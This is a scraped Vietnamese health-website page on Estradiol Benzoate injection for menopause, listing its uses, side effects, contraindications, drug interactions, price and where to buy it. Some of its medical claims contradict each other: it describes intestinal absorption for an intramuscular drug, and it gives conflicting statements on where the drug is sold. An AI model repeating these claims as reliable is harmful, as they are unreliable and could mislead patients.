            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.2</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">4</strong>
        <span class="kksr-muted">
            bình chọn        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
<p>Khi phụ nữ đến độ tuổi 45-55 họ sẽ thấy những thay đổi của cơ thể do tiền mãn kinh. Trong bài viết này, chúng tôi xin gửi tới độc giả những thông tin đầy đủ và chi tiết nhất về thuốc <a href="https://vienuonghoathien.vn/estradiol-benzoate/"><strong>Estradiol Benzoate</strong></a> – thuốc bổ sung Estradiol cho phụ nữ mãn kinh.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục lục b&agrave;i viết</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Estradiol_Benzoate_la_thuoc_gi" title="Estradiol Benzoate là thuốc gì?">Estradiol Benzoate là thuốc gì?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Thanh_phan_thuoc_Estradiol_Benzoate_co_tac_dung_gi" title="Thành phần thuốc Estradiol Benzoate có tác dụng gì?">Thành phần thuốc Estradiol Benzoate có tác dụng gì?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Cong_dung_cua_thuoc_Estradiol_Benzoate" title="Công dụng của thuốc Estradiol Benzoate">Công dụng của thuốc Estradiol Benzoate</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Chi_dinh" title="Chỉ định">Chỉ định</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Cach_su_dung_thuoc_Estradiol_Benzoate" title="Cách sử dụng thuốc Estradiol Benzoate">Cách sử dụng thuốc Estradiol Benzoate</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#Tac_dung_phu_cua_thuoc_Estradiol_Benzoate" title="Tác dụng phụ của thuốc Estradiol Benzoate">Tác dụng phụ của thuốc Estradiol Benzoate</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#Luu_y_khi_su_dung_thuoc" title="Lưu ý khi sử dụng thuốc">Lưu ý khi sử dụng thuốc</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#Tuong_tac_thuoc" title="Tương tác thuốc">Tương tác thuốc</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-9" href="#Duoc_Dong_hoc" title="Dược Động học">Dược Động học</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-10" href="#Trieu_chung_qua_lieu_va_xu_tri" title="Triệu chứng quá liều và xử trí">Triệu chứng quá liều và xử trí</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#Thuoc_Estradiol_Benzoate_gia_bao_nhieu" title="Thuốc Estradiol Benzoate giá bao nhiêu?">Thuốc Estradiol Benzoate giá bao nhiêu?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-12" href="#Estradiol_Benzoate_co_the_mua_o_dau_tai_Ha_Noi_va_TPHCM" title="Estradiol Benzoate có thể mua ở đâu tại Hà Nội và TPHCM?">Estradiol Benzoate có thể mua ở đâu tại Hà Nội và TPHCM?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Estradiol_Benzoate_la_thuoc_gi"></span>Estradiol Benzoate là thuốc gì?<span class="ez-toc-section-end"></span></h2>
<p>Thuốc Estradiol Benzoate có công dụng điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ. Các biểu hiện thường xuất hiện ở phụ nữ có độ tuổi từ 45-55 trở đi, các biểu hiện đó gồm: Rối loạn giấc ngủ, nóng trong người, hay ra mồ hôi, khô âm đạo, mất ham muốn tình dục, tiểu tiện không kiểm soát, suy giảm trí nhớ, loãng xương, đau nhức xương khớp, đánh trống ngực.</p>
<p>Nguyên nhân của tình trạng trên là buồng trứng không tiết ra Estradiol nữa nên dẫn đến thiếu hụt Estrogen. Do đó bổ sung estrogen vào thời kỳ mãn kinh là rất quan trọng đối với phụ nữ.</p>
<figure id="attachment_188" aria-describedby="caption-attachment-188" style="width: 950px" class="wp-caption aligncenter"><img class="size-full wp-image-188" src="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2.jpg" alt="Hình ảnh hộp Estradiol Benzoate " width="950" height="633" srcset="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2.jpg 950w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2-300x200.jpg 300w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2-768x512.jpg 768w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2-696x464.jpg 696w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_2-630x420.jpg 630w" sizes="(max-width: 950px) 100vw, 950px" /><figcaption id="caption-attachment-188" class="wp-caption-text">Hình ảnh hộp Estradiol Benzoate</figcaption></figure>
<p>Sản phẩm được sản xuất bởi Công ty Tai Yu Chemical &amp; Pharma Co., Ltd – Đài Loan. Công ty Tai Yu là một công ty dược phẩm nổi tiếng của Đài Loan, Công ty có nhiều sản phẩm ở thị trường Việt Nam như Tesmon, Progesteron, Betamethasone.</p>
<p>Thành phần chính của thuốc là Estradiol Benzoate với hàm lượng 5mg/ml.</p>
<p>Thuốc được bào chế dạng dung dịch tiêm và đóng gói dưới dạng hộp (10 ống × 1ml).</p>
<h2><span class="ez-toc-section" id="Thanh_phan_thuoc_Estradiol_Benzoate_co_tac_dung_gi"></span>Thành phần thuốc Estradiol Benzoate có tác dụng gì?<span class="ez-toc-section-end"></span></h2>
<p>Thành phần chính của thuốc có tên là Estradiol Benzoate (EB), nó là một Estradiol tổng hợp nhưng lại có tác dụng giống hệt Estradiol nên được sử dụng như một liệu pháp thay thế Estradiol tự nhiên trong cơ thể con người. EB được tổng hợp vào năm 1933 và ngay trong năm đó được đưa vào sử dụng trong y tế.</p>
<p>Hiện nay, EB vẫn là một trong những Estradiol tổng hợp được ứng dụng rộng rãi nhất. Estradiol Benzoate có tác dụng điều trị các triệu chứng của thời kỳ mãn kinh ở phụ nữ như rối loạn giấc ngủ, nóng trong người, hay ra mồ hôi, khô âm đạo, mất ham muốn tình dục, tiểu tiện không kiểm soát, suy giảm trí nhớ, loãng xương, đau nhức xương khớp, đánh trống ngực,&#8230; Ngoài ra, EB cũng được sử dụng cho phụ nữ chưa đến thời kỳ mãn kinh nhưng bị thiếu Estradiol bẩm sinh hoặc bệnh lý.</p>
<h2><span class="ez-toc-section" id="Cong_dung_cua_thuoc_Estradiol_Benzoate"></span>Công dụng của thuốc Estradiol Benzoate<span class="ez-toc-section-end"></span></h2>
<ul>
<li>Điều trị các triệu chứng mãn kinh cho phụ nữ.</li>
<li>Có thể dùng để điều trị cho phụ nữ bị thiếu hụt Estradiol bẩm sinh hoặc bệnh lý.</li>
</ul>
<h2><span class="ez-toc-section" id="Chi_dinh"></span>Chỉ định<span class="ez-toc-section-end"></span></h2>
<ul>
<li>Phụ nữ mãn kinh (từ 45 đến 55 tuổi) có những triệu chứng bốc hỏa, giảm ham muốn do giảm nội tiết tố.</li>
<li>Phụ nữ bẩm sinh hoặc bệnh lý dẫn đến thiếu estradiol tự nhiên.</li>
</ul>
<h2><span class="ez-toc-section" id="Cach_su_dung_thuoc_Estradiol_Benzoate"></span>Cách sử dụng thuốc Estradiol Benzoate<span class="ez-toc-section-end"></span></h2>
<p>Cách dùng: Sử dụng thuốc bằng cách tiêm bắp, người dùng phải được tiêm và theo dõi bởi nhân viên y tế.</p>
<p>Liều dùng: Liều lượng được chỉ định bởi bác sĩ.</p>
<h2><span class="ez-toc-section" id="Tac_dung_phu_cua_thuoc_Estradiol_Benzoate"></span>Tác dụng phụ của thuốc Estradiol Benzoate<span class="ez-toc-section-end"></span></h2>
<p>Các tác dụng phụ có thể gặp phải khi sử dụng thuốc:</p>
<ul>
<li>Đầy hơi, ợ hơi.</li>
<li>Đau bụng.</li>
<li>Phát triển vú, đau vú.</li>
<li>Buồn nôn.</li>
<li>Đau đầu.</li>
<li>Phù.</li>
<li>Nám da, chàm da.</li>
<li>Ngứa, cảm giác kim châm tại chỗ tiêm.</li>
</ul>
<p>Khi thuốc vào cơ thể có xảy ra các tác dụng phụ hay không là tùy thuộc vào cơ địa của mỗi người. Do đó chú ý đến các thay đổi của cơ thể sau khi tiêm thuốc và phải thông báo sớm nhất cho bác sĩ hoặc nhân viên y tế khi gặp các tác dụng phụ.</p>
<figure id="attachment_189" aria-describedby="caption-attachment-189" style="width: 950px" class="wp-caption aligncenter"><img class="size-full wp-image-189" src="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3.jpg" alt="Estradiol Benzoate bào chế dạng dung dịch tiêm" width="950" height="633" srcset="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3.jpg 950w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3-300x200.jpg 300w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3-768x512.jpg 768w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3-696x464.jpg 696w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_3-630x420.jpg 630w" sizes="(max-width: 950px) 100vw, 950px" /><figcaption id="caption-attachment-189" class="wp-caption-text">Estradiol Benzoate bào chế dạng dung dịch tiêm</figcaption></figure>
<h2><span class="ez-toc-section" id="Luu_y_khi_su_dung_thuoc"></span>Lưu ý khi sử dụng thuốc<span class="ez-toc-section-end"></span></h2>
<p>Vui lòng không sử dụng thuốc trong các trường hợp sau:</p>
<ul>
<li>Mẫn cảm với bất kì thành phần nào của thuốc.</li>
<li>Phụ nữ đang mang thai hoặc đang nuôi con bằng sữa mẹ.</li>
<li>Suy giảm chức năng gan.</li>
<li>Ung thư vú.</li>
<li>U gan hoặc có tiền sử u gan.</li>
<li>Xuất huyết âm đạo.</li>
<li>Chú ý chỉ được sử dụng thuốc khi có sự đồng ý và chỉ định của bác sĩ.</li>
<li>Bảo quản sản phẩm nơi khô ráo, tránh ánh nắng mặt trời, xa tầm tay của trẻ nhỏ và có nhiệt độ môi trường dưới 30 độ C.</li>
</ul>
<h2><span class="ez-toc-section" id="Tuong_tac_thuoc"></span>Tương tác thuốc<span class="ez-toc-section-end"></span></h2>
<p>Một số thuốc, hoạt chất có tương tác với Estradiol Benzoate được liệt kê dưới đây</p>
<p>Nhóm các hoạt chất làm giảm hoạt tính của EB:</p>
<ul>
<li>Phenobarbital</li>
<li>Carbamazepine</li>
<li>Rifampicin</li>
<li>Nhóm các hoạt chất làm tăng hoạt tính của EB:</li>
<li>Erythromycin</li>
<li>Cimetidine</li>
<li>Clarithromycin</li>
<li>Ketoconazole</li>
<li>Itraconazole</li>
<li>Ritonavir</li>
<li>Ngoài ra rượu cũng làm rối loạn tác dụng của EB và làm tăng tổn thương gan.</li>
</ul>
<h2><span class="ez-toc-section" id="Duoc_Dong_hoc"></span>Dược Động học<span class="ez-toc-section-end"></span></h2>
<p>Thuốc được hấp thu tốt qua ruột và vào máu đi phân bố toàn cơ thể. Thời gian bán thải của thuốc là từ 2 đến 5 ngày. Trong thời gian tồn tại trong cơ thể, thuốc được chuyển hóa hầu hết ở gan. Thuốc được thải trừ chủ yếu qua nước tiểu và một phần nhỏ qua phân.</p>
<h2><span class="ez-toc-section" id="Trieu_chung_qua_lieu_va_xu_tri"></span>Triệu chứng quá liều và xử trí<span class="ez-toc-section-end"></span></h2>
<p>Các triệu chứng của quá liều thường là:</p>
<ul>
<li>Chuột rút bàn chân hoặc bắp chân.</li>
<li>Nôn.</li>
<li>Tăng tiết dịch âm đạo.</li>
<li>Đau vú.</li>
<li>Phù.</li>
</ul>
<p>Xử lý bằng cách ngừng sử dụng thuốc và đến trung tâm y tế.</p>
<p>Trường hợp quá liều của thuốc hiếm khi xảy ra vì người dùng không được tự ý sử dụng thuốc mà có nhân viên y tế trực tiếp căn chỉnh liều lượng và tiêm.</p>
<h2><span class="ez-toc-section" id="Thuoc_Estradiol_Benzoate_gia_bao_nhieu"></span>Thuốc Estradiol Benzoate giá bao nhiêu?<span class="ez-toc-section-end"></span></h2>
<p><strong>Thuốc Estradiol Benzoate có giá</strong> 2,500,000 đồng/hộp. Mức giá trên chỉ để tham khảo vì từng nhà thuốc giá cả có thể chênh lệch.</p>
<h2><span class="ez-toc-section" id="Estradiol_Benzoate_co_the_mua_o_dau_tai_Ha_Noi_va_TPHCM"></span>Estradiol Benzoate có thể mua ở đâu tại Hà Nội và TPHCM?<span class="ez-toc-section-end"></span></h2>
<p>Thuốc chỉ được bán tại các nhà thuốc lớn trên địa bàn Hà Nội, TP. HCM. Khi mua người dùng nên để ý nhà sản xuất, hạn sử dụng, tình trạng của thuốc để tránh mua phải hàng kém chất lượng.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vienuonghoathien.vn/estradiol-benzoate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thu%E1%BB%91c+Estradiol+Benzoate+Injection%3A+C%C3%B4ng+d%E1%BB%A5ng%2C+Li%E1%BB%81u+d%C3%B9ng%2C+Gi%C3%A1+b%C3%A1n&url=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F&via=Vi%C3%AAn+U%E1%BB%91ng+Hoa+Thi%C3%AAn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vienuonghoathien.vn/estradiol-benzoate/&amp;media=https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg&description=Thuốc Estradiol Benzoate ✅ được chỉ định để điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ ✅ Hướng dẫn cách sử dụng và liều dùng của thuốc.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thu%E1%BB%91c+Estradiol+Benzoate+Injection%3A+C%C3%B4ng+d%E1%BB%A5ng%2C+Li%E1%BB%81u+d%C3%B9ng%2C+Gi%C3%A1+b%C3%A1n %0A%0A https://vienuonghoathien.vn/estradiol-benzoate/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://vienuonghoathien.vn/xong-la-trau-khong/">Hướng dẫn xông lá trầu không trị bệnh phụ khoa hiệu quả tại nhà</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://vienuonghoathien.vn/femifortil/">[Review] Femifortil có tốt không, Thành phần, Cách sử dụng, Giá bán</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://vienuonghoathien.vn/author/chuyengiatriseo/"><img alt='' src='https://secure.gravatar.com/avatar/a65265cdc0703f12c84d5be2bd04fe5e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a65265cdc0703f12c84d5be2bd04fe5e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vienuonghoathien.vn/author/chuyengiatriseo/">Bác sĩ Trần Thị Phúc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bác sĩ Trần Thị Phúc"></span><meta itemprop="datePublished" content="2021-02-06T11:06:53+00:00"><meta itemprop="dateModified" content="2021-02-06T11:07:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vienuonghoathien.vn/estradiol-benzoate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vienuonghoathien.vn/estradiol-benzoate/"></span><meta itemprop="name" content="Viên Uống Hoa Thiên"></span><meta itemprop="headline " content="Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg"><meta itemprop="width" content="950"><meta itemprop="height" content="633"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6970017fa726f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970017fa726f" ><script>var block_td_uid_2_6970017fa726f = new tdBlock();
block_td_uid_2_6970017fa726f.id = "td_uid_2_6970017fa726f";
block_td_uid_2_6970017fa726f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6970017fa726f_rand","td_column_number":3,"live_filter_cur_post_id":187,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970017fa726f_rand","tdc_css_class_style":"td_uid_2_6970017fa726f_rand_style"}';
block_td_uid_2_6970017fa726f.td_column_number = "3";
block_td_uid_2_6970017fa726f.block_type = "td_block_related_posts";
block_td_uid_2_6970017fa726f.post_count = "3";
block_td_uid_2_6970017fa726f.found_posts = "21";
block_td_uid_2_6970017fa726f.header_color = "";
block_td_uid_2_6970017fa726f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970017fa726f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_2_6970017fa726f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6970017fa95b1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6970017fa726f" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_4_6970017fa95b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6970017fa726f" href="#">XEM THÊM</a></h4><div id=td_uid_2_6970017fa726f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/tri-mun-megaduo-plus/" rel="bookmark" class="td-image-wrap" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?"><img class="entry-thumb" src="[data-uri]" alt="Hình ảnh gel trị mụn Megaduo Plus" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2022/11/megaduo-gel-plus-22-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/tri-mun-megaduo-plus/" rel="bookmark" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?">Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/gioi-thieu-nha-thuoc-ngoc-anh-nha-thuoc-online-uy-tin-nhat-hien-nay/" rel="bookmark" class="td-image-wrap" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay"><img class="entry-thumb" src="[data-uri]" alt="Trang chủ Nhà thuốc Ngọc Anh" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/09/nha-thuoc-ngoc-anh-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/gioi-thieu-nha-thuoc-ngoc-anh-nha-thuoc-online-uy-tin-nhat-hien-nay/" rel="bookmark" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay">Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/tay-thi-love/" rel="bookmark" class="td-image-wrap" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?"><img class="entry-thumb" src="[data-uri]" alt="Tây Thi Love" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/05/tay-thi-love-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/tay-thi-love/" rel="bookmark" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?">Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970017fa726f" data-td_block_id="td_uid_2_6970017fa726f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970017fa726f" data-td_block_id="td_uid_2_6970017fa726f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>2 BÌNH LUẬN</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-15">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/60772740aa40785dd900436ecc0edf78?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60772740aa40785dd900436ecc0edf78?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />                    <cite>Tiến</cite>

                    <a class="comment-link" href="#comment-15">
                        <time pubdate="1612625236">6 Tháng Hai, 2021 at 3:27 chiều</time>
                    </a>

                                        
                </footer>

                <div class="comment-content tagdiv-type">
                    <p>Tôi có thể mua thuốc ở đâu ạ?</p>
                </div>

	            <div class="comment-meta" id="comment-15">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-15' data-commentid="15" data-postid="187" data-belowelement="comment-15" data-respondelement="respond" aria-label='Phản hồi đến Tiến'>Trả Lời</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-22">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/a65265cdc0703f12c84d5be2bd04fe5e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a65265cdc0703f12c84d5be2bd04fe5e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />                    <cite>Bác sĩ Trần Thị Phúc</cite>

                    <a class="comment-link" href="#comment-22">
                        <time pubdate="1612625534">6 Tháng Hai, 2021 at 3:32 chiều</time>
                    </a>

                                        
                </footer>

                <div class="comment-content tagdiv-type">
                    <p>Bạn có thể tìm mua tại các quầy thuốc, nhà thuốc trên toàn quốc nhé</p>
                </div>

	            <div class="comment-meta" id="comment-22">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-22' data-commentid="22" data-postid="187" data-belowelement="comment-22" data-respondelement="respond" aria-label='Phản hồi đến Bác sĩ Trần Thị Phúc'>Trả Lời</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estradiol-benzoate/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://vienuonghoathien.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6970017fb0d6d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6970017fb0d6d" ><script>var block_td_uid_5_6970017fb0d6d = new tdBlock();
block_td_uid_5_6970017fb0d6d.id = "td_uid_5_6970017fb0d6d";
